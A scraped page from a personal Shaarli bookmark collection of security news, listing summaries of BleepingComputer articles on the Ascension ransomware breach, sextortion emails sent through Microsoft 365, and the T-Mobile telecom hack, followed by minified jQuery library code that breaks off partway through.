                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Security">Security</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/InfoSec">InfoSec</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Computer-Security">Computer-Security</a></span>
                            
                        
                        </div>

                        <div class="link-actions is-flex-end">
                            
                            
                                
                            
                        </div>
                    </div>
                </div>
            </div>
        
            <div id="3755" class="link-outer" data-id="3755">
                <div class="link-overlay"></div>
                <div class="link-inner">
                    <div class="link-header">
                        <div class="row">
                            <div class="col-sm-8">
                                <a class="link-title" href="https://www.bleepingcomputer.com/news/security/ascension-health-data-of-56-million-stolen-in-ransomware-attack/">
                                    
                                    Ascension: Health data of 5.6 million stolen in ransomware attack
                                </a>
                                <a href="https://www.bleepingcomputer.com/news/security/ascension-health-data-of-56-million-stolen-in-ransomware-attack/" class="link-url"><span title="Real URL">https://www.bleepingcomputer.com/news/security/ascension-health-data-of-56-million-stolen-in-ransomware-attack/</span></a>
                            </div>
                            <div class="col-sm-4">
                                <div class="link-date">
                                    
                                        <span title="Permalink - 20/12/2024 13:09:00"><a href="/shaare/KEmrTg" class="link-actual-date">20/12/2024 13:09:00</a></span>
                                    
                                    
                                        <span class="link-plugin"><div class="linkqrcode">
    <img data-permalink="https://www.bleepingcomputer.com/news/security/ascension-health-data-of-56-million-stolen-in-ransomware-attack/" src="/plugins/qrcode/qrcode.png" class="linklist-plugin-icon qrcode" title="QR-Code" alt="QRCode">
</div>
</span>
                                    
                                        <span class="link-plugin"><span>
  <a href="https://web.archive.org/web/https://www.bleepingcomputer.com/news/security/ascension-health-data-of-56-million-stolen-in-ransomware-attack/">
    <img class="linklist-plugin-icon" src="/plugins/archiveorg/internetarchive.png" title="Voir sur archive.org" alt="archive.org" />
  </a>
</span>
</span>
                                    
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="link-content">
                        <div>
                            
                            <div class="thumb" >
                                <a href="https://www.bleepingcomputer.com/news/security/ascension-health-data-of-56-million-stolen-in-ransomware-attack/">
                                  
                                  <img data-src="/cache/thumb/ddf153fb8a8aefd506b182cb8ede597c/d8f357ee827f7707c5bde6aa237b5cb6416a4134125901.jpg" class="b-lazy link-thumbnail"
                                    src="#"
                                    alt="thumbnail" width="125" height="90" />
                                  </a>
                            </div>
                            
                            
                                <div class="link-description"><div class="markdown"><p>​Ascension, one of the largest private U.S. healthcare systems, is notifying over 5.6 million patients and employees that their personal and health data was stolen in a May cyberattack linked to the Black Basta ransomware operation.</p></div></div>
                            
                        </div>
                    </div>
                    <div class="link-footer is-flex">
                        <div class="link-tag-list is-flex-grown">
                        
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/bleepingcomputer">bleepingcomputer</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/EN">EN</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/2024">2024</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Ascension">Ascension</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Data-Breach">Data-Breach</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Healthcare">Healthcare</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Ransomware">Ransomware</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Security">Security</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/InfoSec">InfoSec</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Computer-Security">Computer-Security</a></span>
                            
                        
                        </div>

                        <div class="link-actions is-flex-end">
                            
                            
                                
                            
                        </div>
                    </div>
                </div>
            </div>
        
            <div id="3622" class="link-outer" data-id="3622">
                <div class="link-overlay"></div>
                <div class="link-inner">
                    <div class="link-header">
                        <div class="row">
                            <div class="col-sm-8">
                                <a class="link-title" href="https://www.bleepingcomputer.com/news/security/microsoft-365-admin-portal-abused-to-send-sextortion-emails/">
                                    
                                    Microsoft 365 Admin portal abused to send sextortion emails
                                </a>
                                <a href="https://www.bleepingcomputer.com/news/security/microsoft-365-admin-portal-abused-to-send-sextortion-emails/" class="link-url"><span title="Real URL">https://www.bleepingcomputer.com/news/security/microsoft-365-admin-portal-abused-to-send-sextortion-emails/</span></a>
                            </div>
                            <div class="col-sm-4">
                                <div class="link-date">
                                    
                                        <span title="Permalink - 20/11/2024 21:47:56"><a href="/shaare/XyB4sA" class="link-actual-date">20/11/2024 21:47:56</a></span>
                                    
                                    
                                        <span class="link-plugin"><div class="linkqrcode">
    <img data-permalink="https://www.bleepingcomputer.com/news/security/microsoft-365-admin-portal-abused-to-send-sextortion-emails/" src="/plugins/qrcode/qrcode.png" class="linklist-plugin-icon qrcode" title="QR-Code" alt="QRCode">
</div>
</span>
                                    
                                        <span class="link-plugin"><span>
  <a href="https://web.archive.org/web/https://www.bleepingcomputer.com/news/security/microsoft-365-admin-portal-abused-to-send-sextortion-emails/">
    <img class="linklist-plugin-icon" src="/plugins/archiveorg/internetarchive.png" title="Voir sur archive.org" alt="archive.org" />
  </a>
</span>
</span>
                                    
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="link-content">
                        <div>
                            
                            <div class="thumb" >
                                <a href="https://www.bleepingcomputer.com/news/security/microsoft-365-admin-portal-abused-to-send-sextortion-emails/">
                                  
                                  <img data-src="/cache/thumb/ddf153fb8a8aefd506b182cb8ede597c/b36048cb9f6857f92f29b1ad8d328b5e06f0a5be125901.jpg" class="b-lazy link-thumbnail"
                                    src="#"
                                    alt="thumbnail" width="125" height="90" />
                                  </a>
                            </div>
                            
                            
                                <div class="link-description"><div class="markdown"><p>The Microsoft 365 Admin Portal is being abused to send sextortion emails, making the emails appear trustworthy and bypassing email security platforms.</p></div></div>
                            
                        </div>
                    </div>
                    <div class="link-footer is-flex">
                        <div class="link-tag-list is-flex-grown">
                        
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/bleepingcomputer">bleepingcomputer</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/EN">EN</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/2024">2024</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Email">Email</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Extortion">Extortion</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Mail-Filters">Mail-Filters</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Microsoft-365">Microsoft-365</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Microsoft-365-Admin-Portal">Microsoft-365-Admin-Portal</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Sextortion">Sextortion</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Security">Security</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/InfoSec">InfoSec</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Computer-Security">Computer-Security</a></span>
                            
                        
                        </div>

                        <div class="link-actions is-flex-end">
                            
                            
                                
                            
                        </div>
                    </div>
                </div>
            </div>
        
            <div id="3612" class="link-outer" data-id="3612">
                <div class="link-overlay"></div>
                <div class="link-inner">
                    <div class="link-header">
                        <div class="row">
                            <div class="col-sm-8">
                                <a class="link-title" href="https://www.bleepingcomputer.com/news/security/t-mobile-confirms-it-was-hacked-in-recent-wave-of-telecom-breaches/">
                                    
                                    T-Mobile confirms it was hacked in recent wave of telecom breaches
                                </a>
                                <a href="https://www.bleepingcomputer.com/news/security/t-mobile-confirms-it-was-hacked-in-recent-wave-of-telecom-breaches/" class="link-url"><span title="Real URL">https://www.bleepingcomputer.com/news/security/t-mobile-confirms-it-was-hacked-in-recent-wave-of-telecom-breaches/</span></a>
                            </div>
                            <div class="col-sm-4">
                                <div class="link-date">
                                    
                                        <span title="Permalink - 16/11/2024 18:57:02"><a href="/shaare/vOFnGg" class="link-actual-date">16/11/2024 18:57:02</a></span>
                                    
                                    
                                        <span class="link-plugin"><div class="linkqrcode">
    <img data-permalink="https://www.bleepingcomputer.com/news/security/t-mobile-confirms-it-was-hacked-in-recent-wave-of-telecom-breaches/" src="/plugins/qrcode/qrcode.png" class="linklist-plugin-icon qrcode" title="QR-Code" alt="QRCode">
</div>
</span>
                                    
                                        <span class="link-plugin"><span>
  <a href="https://web.archive.org/web/https://www.bleepingcomputer.com/news/security/t-mobile-confirms-it-was-hacked-in-recent-wave-of-telecom-breaches/">
    <img class="linklist-plugin-icon" src="/plugins/archiveorg/internetarchive.png" title="Voir sur archive.org" alt="archive.org" />
  </a>
</span>
</span>
                                    
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="link-content">
                        <div>
                            
                            <div class="thumb" >
                                <a href="https://www.bleepingcomputer.com/news/security/t-mobile-confirms-it-was-hacked-in-recent-wave-of-telecom-breaches/">
                                  
                                  <img data-src="/cache/thumb/ddf153fb8a8aefd506b182cb8ede597c/ac867142642f7fecb4bfa4fa40af1a14396e5caa125901.jpg" class="b-lazy link-thumbnail"
                                    src="#"
                                    alt="thumbnail" width="125" height="90" />
                                  </a>
                            </div>
                            
                            
                                <div class="link-description"><div class="markdown"><p>T-Mobile confirms it was hacked in the wave of recently reported telecom breaches conducted by Chinese threat actors to gain access to private communications, call records, and law enforcement information requests.</p></div></div>
                            
                        </div>
                    </div>
                    <div class="link-footer is-flex">
                        <div class="link-tag-list is-flex-grown">
                        
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/bleepingcomputer">bleepingcomputer</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/EN">EN</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/2024">2024</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/China">China</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Cyber-espionage">Cyber-espionage</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Cyberattack">Cyberattack</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Salt-Typhoon">Salt-Typhoon</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/T-Mobile">T-Mobile</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Telecommunications">Telecommunications</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Security">Security</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/InfoSec">InfoSec</a></span>
                            
                                <span class="link-tag" title="Find links with the same tag"><a href="/add-tag/Computer-Security">Computer-Security</a></span>
                            
                        
                        </div>

                        <div class="link-actions is-flex-end">
                            
                            
                                
                            
                        </div>
                    </div>
                </div>
            </div>
        
    </div>

    <div class="paging clearfix">
  
  <div class="row">
    <div class="col-xs-3 col-sm-2 text-left"><a href="?page=2&searchtags=InfoSec" class="paging-older" title="Older"><i class="mdi mdi-arrow-left"></i></a></div>
    <div class="paging-current col-xs-6 col-sm-8 text-center">p<span class="hidden-xs">age</span> 1 / 4</div>
    <div class="col-xs-3 col-sm-2 text-right"></div>
  </div>
  
  <div>
    
  </div>
</div>


    
</div>


<div class="container text-center link-counter">
    <em>4974 links</em>
</div>


    <div id="footer" class="container">
    <div>
        <b><a href="https://github.com/shaarli/Shaarli">Shaarli</a></b>
        
         - Le gestionnaire de marque-pages personnel, minimaliste, et sans base de données par la communauté Shaarli
        
         - Theme by <a href="https://github.com/kalvn">kalvn</a>
    </div>
    <div>
        
    </div>
    
    
    

    <input type="hidden" name="token" value="582d332ef893999be40a729096edf41c25e4fbdb" id="token" />
</div>
<script src="/tpl/material/dist/bundle.js?v=282489f9636feb7175c935ffaf2ffc845aef9d6b59b0e3eaff80df2c43eaa052"></script>

     <script src="/plugins/qrcode/shaarli-qrcode.js?v=282489f9636feb7175c935ffaf2ffc845aef9d6b59b0e3eaff80df2c43eaa052"></script>


</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://cyberveille.decio.ch/tpl/material/dist/bundle.js?v=282489f9636feb7175c935ffaf2ffc845aef9d6b59b0e3eaff80df2c43eaa052
body_size: 64760
content:
!function(){"use strict";function t(t){return t&&t.__esModule&&Object.prototype.hasOwnProperty.call(t,"default")?t.default:t}var e,n={exports:{}};
/*!
	 * jQuery JavaScript Library v3.7.1
	 * https://jquery.com/
	 *
	 * Copyright OpenJS Foundation and other contributors
	 * Released under the MIT license
	 * https://jquery.org/license
	 *
	 * Date: 2023-08-28T13:37Z
	 */var o,r,i,a=(e||(e=1,o="undefined"!=typeof window?window:n.exports,r=function(t,e){var n=[],o=Object.getPrototypeOf,r=n.slice,i=n.flat?function(t){return n.flat.call(t)}:function(t){return n.concat.apply([],t)},a=n.push,s=n.indexOf,l={},c=l.toString,u=l.hasOwnProperty,d=u.toString,f=d.call(Object),h={},p=function(t){return"function"==typeof t&&"number"!=typeof t.nodeType&&"function"!=typeof t.item},g=function(t){return null!=t&&t===t.window},m=t.document,v={type:!0,src:!0,nonce:!0,noModule:!0};function y(t,e,n){var o,r,i=(n=n||m).createElement("script");if(i.text=t,e)for(o in v)(r=e[o]||e.getAttribute&&e.getAttribute(o))&&i.setAttribute(o,r);n.head.appendChild(i).parentNode.removeChild(i)}function b(t){return null==t?t+"":"object"==typeof t||"function"==typeof t?l[c.call(t)]||"object":typeof t}var w="3.7.1",x=/HTML$/i,E=function(t,e){return new E.fn.init(t,e)};function C(t){var e=!!t&&"length"in t&&t.length,n=b(t);return!p(t)&&!g(t)&&("array"===n||0===e||"number"==typeof e&&e>0&&e-1 in t)}function T(t,e){return t.nodeName&&t.nodeName.toLowerCase()===e.toLowerCase()}E.fn=E.prototype={jquery:w,constructor:E,length:0,toArray:function(){return r.call(this)},get:function(t){return null==t?r.call(this):t<0?this[t+this.length]:this[t]},pushStack:function(t){var e=E.merge(this.constructor(),t);return e.prevObject=this,e},each:function(t){return E.each(this,t)},map:function(t){return this.pushStack(E.map(this,(function(e,n){return t.call(e,n,e)})))},slice:function(){return this.pushStack(r.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(E.grep(this,(function(t,e){return(e+1)%2})))},odd:function(){return this.pushStack(E.grep(this,(function(t,e){return e%2})))},eq:function(t){var e=this.length,n=+t+(t<0?e:0);return this.pushStack(n>=0&&n<e?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:a,sort:n.sort,splice:n.splice},E.extend=E.fn.extend=function(){var t,e,n,o,r,i,a=arguments[0]||{},s=1,l=arguments.length,c=!1;for("boolean"==typeof a&&(c=a,a=arguments[s]||{},s++),"object"==typeof a||p(a)||(a={}),s===l&&(a=this,s--);s<l;s++)if(null!=(t=arguments[s]))for(e in t)o=t[e],"__proto__"!==e&&a!==o&&(c&&o&&(E.isPlainObject(o)||(r=Array.isArray(o)))?(n=a[e],i=r&&!Array.isArray(n)?[]:r||E.isPlainObject(n)?n:{},r=!1,a[e]=E.extend(c,i,o)):void 0!==o&&(a[e]=o));return a},E.extend({expando:"jQuery"+(w+Math.random()).replace(/\D/g,""),isReady:!0,error:function(t){throw new Error(t)},noop:function(){},isPlainObject:function(t){var e,n;return!(!t||"[object Object]"!==c.call(t)||(e=o(t))&&("function"!=typeof(n=u.call(e,"constructor")&&e.constructor)||d.call(n)!==f))},isEmptyObject:function(t){var e;for(e in t)return!1;return!0},globalEval:function(t,e,n){y(t,{nonce:e&&e.nonce},n)},each:function(t,e){var n,o=0;if(C(t))for(n=t.length;o<n&&!1!==e.call(t[o],o,t[o]);o++);else for(o in t)if(!1===e.call(t[o],o,t[o]))break;return t},text:function(t){var e,n="",o=0,r=t.nodeType;if(!r)for(;e=t[o++];)n+=E.text(e);return 1===r||11===r?t.textContent:9===r?t.documentElement.textContent:3===r||4===r?t.nodeValue:n},makeArray:function(t,e){var n=e||[];return null!=t&&(C(Object(t))?E.merge(n,"string"==typeof t?[t]:t):a.call(n,t)),n},inArray:function(t,e,n){return null==e?-1:s.call(e,t,n)},isXMLDoc:function(t){var e=t&&t.namespaceURI,n=t&&(t.ownerDocument||t).documentElement;return!x.test(e||n&&n.nodeName||"HTML")},merge:function(t,e){for(var n=+e.length,o=0,r=t.length;o<n;o++)t[r++]=e[o];return t.length=r,t},grep:function(t,e,n){for(var o=[],r=0,i=t.length,a=!n;r<i;r++)!e(t[r],r)!==a&&o.push(t[r]);return o},map:function(t,e,n){var o,r,a=0,s=[];if(C(t))for(o=t.length;a<o;a++)null!=(r=e(t[a],a,n))&&s.push(r);else for(a in t)null!=(r=e(t[a],a,n))&&s.push(r);return i(s)},guid:1,support:h}),"function"==typeof Symbol&&(E.fn[Symbol.iterator]=n[Symbol.iterator]),E.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),(function(t,e){l["[object "+e+"]"]=e.toLowerCase()}));var A=n.pop,k=n.sort,S=n.splice,D="[\\x20\\t\\r\\n\\f]",N=new RegExp("^"+D+"+|((?:^|[^\\\\])(?:\\\\.)*)"+D+"+$","g");E.contains=function(t,e){var n=e&&e.parentNode;return t===n||!(!n||1!==n.nodeType||!(t.contains?t.contains(n):t.compareDocumentPosition&&16&t.compareDocumentPosition(n)))};var L=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function M(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t}E.escapeSelector=function(t){return(t+"").replace(L,M)};var _=m,I=a;!function(){var e,o,i,a,l,c,d,f,p,g,m=I,v=E.expando,y=0,b=0,w=tt(),x=tt(),C=tt(),L=tt(),M=function(t,e){return t===e&&(l=!0),0},O="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",P="(?:\\\\[\\da-fA-F]{1,6}"+D+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",R="\\["+D+"*("+P+")(?:"+D+"*([*^$|!~]?=)"+D+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+P+"))|)"+D+"*\\]",j=":("+P+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+R+")*)|.*)\\)|)",B=new RegExp(D+"+","g"),H=new RegExp("^"+D+"*,"+D+"*"),F=new RegExp("^"+D+"*([>+~]|"+D+")"+D+"*"),q=new RegExp(D+"|>"),z=new RegExp(j),W=new RegExp("^"+P+"$"),U={ID:new RegExp("^#("+P+")"),CLASS:new RegExp("^\\.("+P+")"),TAG:new RegExp("^("+P+"|[*])"),ATTR:new RegExp("^"+R),PSEUDO:new RegExp("^"+j),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+D+"*(even|odd|(([+-]|)(\\d*)n|)"+D+"*(?:([+-]|)"+D+"*(\\d+)|))"+D+"*\\)|)","i"),bool:new RegExp("^(?:"+O+")$","i"),needsContext:new RegExp("^"+D+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+D+"*((?:-\\d)?\\d*)"+D+"*\\)|)(?=[^-]|$)","i")},Y=/^(?:input|select|textarea|button)$/i,$=/^h\d$/i,X=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,V=/[+~]/,K=new RegExp("\\\\[\\da-fA-F]{1,6}"+D+"?|\\\\([^\\r\\n\\f])","g"),Q=function(t,e){var n="0x"+t.slice(1)-65536;return e||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},J=function(){lt()},G=ft((function(t){return!0===t.disabled&&T(t,"fieldset")}),{dir:"parentNode",next:"legend"});try{m.apply(n=r.call(_.childNodes),_.childNodes),n[_.childNodes.length].nodeType}catch(t){m={apply:function(t,e){I.apply(t,r.call(e))},call:function(t){I.apply(t,r.call(arguments,1))}}}function Z(t,e,n,o){var r,i,a,s,l,u,d,g=e&&e.ownerDocument,y=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==y&&9!==y&&11!==y)return n;if(!o&&(lt(e),e=e||c,f)){if(11!==y&&(l=X.exec(t)))if(r=l[1]){if(9===y){if(!(a=e.getElementById(r)))return n;if(a.id===r)return m.call(n,a),n}else if(g&&(a=g.getElementById(r))&&Z.contains(e,a)&&a.id===r)return m.call(n,a),n}else{if(l[2])return m.apply(n,e.getElementsByTagName(t)),n;if((r=l[3])&&e.getElementsByClassName)return m.apply(n,e.getElementsByClassName(r)),n}if(!(L[t+" "]||p&&p.test(t))){if(d=t,g=e,1===y&&(q.test(t)||F.test(t))){for((g=V.test(t)&&st(e.parentNode)||e)==e&&h.scope||((s=e.getAttribute("id"))?s=E.escapeSelector(s):e.setAttribute("id",s=v)),i=(u=ut(t)).length;i--;)u[i]=(s?"#"+s:":scope")+" "+dt(u[i]);d=u.join(",")}try{return m.apply(n,g.querySelectorAll(d)),n}catch(e){L(t,!0)}finally{s===v&&e.removeAttribute("id")}}}return yt(t.replace(N,"$1"),e,n,o)}function tt(){var t=[];return function e(n,r){return t.push(n+" ")>o.cacheLength&&delete e[t.shift()],e[n+" "]=r}}function et(t){return t[v]=!0,t}function nt(t){var e=c.createElement("fieldset");try{return!!t(e)}catch(t){return!1}finally{e.parentNode&&e.parentNode.removeChild(e),e=null}}function ot(t){return function(e){return T(e,"input")&&e.type===t}}function rt(t){return function(e){return(T(e,"input")||T(e,"button"))&&e.type===t}}function it(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&G(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function at(t){return et((function(e){return e=+e,et((function(n,o){for(var r,i=t([],n.length,e),a=i.length;a--;)n[r=i[a]]&&(n[r]=!(o[r]=n[r]))}))}))}function st(t){return t&&void 0!==t.getElementsByTagName&&t}function lt(t){var e,n=t?t.ownerDocument||t:_;return n!=c&&9===n.nodeType&&n.documentElement?(d=(c=n).documentElement,f=!E.isXMLDoc(c),g=d.matches||d.webkitMatchesSelector||d.msMatchesSelector,d.msMatchesSelector&&_!=c&&(e=c.defaultView)&&e.top!==e&&e.addEventListener("unload",J),h.getById=nt((function(t){return d.appendChild(t).id=E.expando,!c.getElementsByName||!c.getElementsByName(E.expando).length})),h.disconnectedMatch=nt((function(t){return g.call(t,"*")})),h.scope=nt((function(){return c.querySelectorAll(":scope")})),h.cssHas=nt((function(){try{return c.querySelector(":has(*,:jqfake)"),!1}catch(t){return!0}})),h.getById?(o.filter.ID=function(t){var e=t.replace(K,Q);return function(t){return t.getAttribute("id")===e}},o.find.ID=function(t,e){if(void 0!==e.getElementById&&f){var n=e.getElementById(t);return n?[n]:[]}}):(o.filter.ID=function(t){var e=t.replace(K,Q);return function(t){var n=void 0!==t.getAttributeNode&&t.getAttributeNode("id");return n&&n.value===e}},o.find.ID=function(t,e){if(void 0!==e.getElementById&&f){var n,o,r,i=e.getElementById(t);if(i){if((n=i.getAttributeNode("id"))&&n.value===t)return[i];for(r=e.getElementsByName(t),o=0;i=r[o++];)if((n=i.getAttributeNode("id"))&&n.value===t)return[i]}return[]}}),o.find.TAG=function(t,e){return void 0!==e.getElementsByTagName?e.getElementsByTagName(t):e.querySelectorAll(t)},o.find.CLASS=function(t,e){if(void 0!==e.getElementsByClassName&&f)return e.getElementsByClassName(t)},p=[],nt((function(t){var e;d.appendChild(t).innerHTML="<a id='"+v+"' href='' disabled='disabled'></a><select id='"+v+"-\r\\' disabled='disabled'><option selected=''></option></select>",t.querySelectorAll("[selected]").length||p.push("\\["+D+"*(?:value|"+O+")"),t.querySelectorAll("[id~="+v+"-]").length||p.push("~="),t.querySelectorAll("a#"+v+"+*").length||p.push(".#.+[+~]"),t.querySelectorAll(":checked").length||p.push(":checked"),(e=c.createElement("input")).setAttribute("type","hidden"),t.appendChild(e).setAttribute("name","D"),d.appendChild(t).disabled=!0,2!==t.querySelectorAll(":disabled").length&&p.push(":enabled",":disabled"),(e=c.createElement("input")).setAttribute("name",""),t.appendChild(e),t.querySelectorAll("[name='']").length||p.push("\\["+D+"*name"+D+"*="+D+"*(?:''|\"\")")})),h.cssHas||p.push(":has"),p=p.length&&new RegExp(p.join("|")),M=function(t,e){if(t===e)return l=!0,0;var n=!t.compareDocumentPosition-!e.compareDocumentPosition;return n||(1&(n=(t.ownerDocument||t)==(e.ownerDocument||e)?t.compareDocumentPosition(e):1)||!h.sortDetached&&e.compareDocumentPosition(t)===n?t===c||t.ownerDocument==_&&Z.contains(_,t)?-1:e===c||e.ownerDocument==_&&Z.contains(_,e)?1:a?s.call(a,t)-s.call(a,e):0:4&n?-1:1)},c):c}for(e in Z.matches=function(t,e){return Z(t,null,null,e)},Z.matchesSelector=function(t,e){if(lt(t),f&&!L[e+" "]&&(!p||!p.test(e)))try{var n=g.call(t,e);if(n||h.disconnectedMatch||t.document&&11!==t.document.nodeType)return n}catch(t){L(e,!0)}return Z(e,c,null,[t]).length>0},Z.contains=function(t,e){return(t.ownerDocument||t)!=c&&lt(t),E.contains(t,e)},Z.attr=function(t,e){(t.ownerDocument||t)!=c&&lt(t);var n=o.attrHandle[e.toLowerCase()],r=n&&u.call(o.attrHandle,e.toLowerCase())?n(t,e,!f):void 0;return void 0!==r?r:t.getAttribute(e)},Z.error=function(t){throw new Error("Syntax error, unrecognized expression: "+t)},E.uniqueSort=function(t){var e,n=[],o=0,i=0;if(l=!h.sortStable,a=!h.sortStable&&r.call(t,0),k.call(t,M),l){for(;e=t[i++];)e===t[i]&&(o=n.push(i));for(;o--;)S.call(t,n[o],1)}return a=null,t},E.fn.uniqueSort=function(){return this.pushStack(E.uniqueSort(r.apply(this)))},o=E.expr={cacheLength:50,createPseudo:et,match:U,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(t){return t[1]=t[1].replace(K,Q),t[3]=(t[3]||t[4]||t[5]||"").replace(K,Q),"~="===t[2]&&(t[3]=" "+t[3]+" "),t.slice(0,4)},CHILD:function(t){return t[1]=t[1].toLowerCase(),"nth"===t[1].slice(0,3)?(t[3]||Z.error(t[0]),t[4]=+(t[4]?t[5]+(t[6]||1):2*("even"===t[3]||"odd"===t[3])),t[5]=+(t[7]+t[8]||"odd"===t[3])):t[3]&&Z.error(t[0]),t},PSEUDO:function(t){var e,n=!t[6]&&t[2];return U.CHILD.test(t[0])?null:(t[3]?t[2]=t[4]||t[5]||"":n&&z.test(n)&&(e=ut(n,!0))&&(e=n.indexOf(")",n.length-e)-n.length)&&(t[0]=t[0].slice(0,e),t[2]=n.slice(0,e)),t.slice(0,3))}},filter:{TAG:function(t){var e=t.replace(K,Q).toLowerCase();return"*"===t?function(){return!0}:function(t){return T(t,e)}},CLASS:function(t){var e=w[t+" "];return e||(e=new RegExp("(^|"+D+")"+t+"("+D+"|$)"))&&w(t,(function(t){return e.test("string"==typeof t.className&&t.className||void 0!==t.getAttribute&&t.getAttribute("class")||"")}))},ATTR:function(t,e,n){return function(o){var r=Z.attr(o,t);return null==r?"!="===e:!e||(r+="","="===e?r===n:"!="===e?r!==n:"^="===e?n&&0===r.indexOf(n):"*="===e?n&&r.indexOf(n)>-1:"$="===e?n&&r.slice(-n.length)===n:"~="===e?(" "+r.replace(B," ")+" ").indexOf(n)>-1:"|="===e&&(r===n||r.slice(0,n.length+1)===n+"-"))}},CHILD:function(t,e,n,o,r){var i="nth"!==t.slice(0,3),a="last"!==t.slice(-4),s="of-type"===e;return 1===o&&0===r?function(t){return!!t.parentNode}:function(e,n,l){var c,u,d,f,h,p=i!==a?"nextSibling":"previousSibling",g=e.parentNode,m=s&&e.nodeName.toLowerCase(),b=!l&&!s,w=!1;if(g){if(i){for(;p;){for(d=e;d=d[p];)if(s?T(d,m):1===d.nodeType)return!1;h=p="only"===t&&!h&&"nextSibling"}return!0}if(h=[a?g.firstChild:g.lastChild],a&&b){for(w=(f=(c=(u=g[v]||(g[v]={}))[t]||[])[0]===y&&c[1])&&c[2],d=f&&g.childNodes[f];d=++f&&d&&d[p]||(w=f=0)||h.pop();)if(1===d.nodeType&&++w&&d===e){u[t]=[y,f,w];break}}else if(b&&(w=f=(c=(u=e[v]||(e[v]={}))[t]||[])[0]===y&&c[1]),!1===w)for(;(d=++f&&d&&d[p]||(w=f=0)||h.pop())&&(!(s?T(d,m):1===d.nodeType)||!++w||(b&&((u=d[v]||(d[v]={}))[t]=[y,w]),d!==e)););return(w-=r)===o||w%o==0&&w/o>=0}}},PSEUDO:function(t,e){var n,r=o.pseudos[t]||o.setFilters[t.toLowerCase()]||Z.error("unsupported pseudo: "+t);return r[v]?r(e):r.length>1?(n=[t,t,"",e],o.setFilters.hasOwnProperty(t.toLowerCase())?et((function(t,n){for(var o,i=r(t,e),a=i.length;a--;)t[o=s.call(t,i[a])]=!(n[o]=i[a])})):function(t){return r(t,0,n)}):r}},pseudos:{not:et((function(t){var e=[],n=[],o=vt(t.replace(N,"$1"));return o[v]?et((function(t,e,n,r){for(var 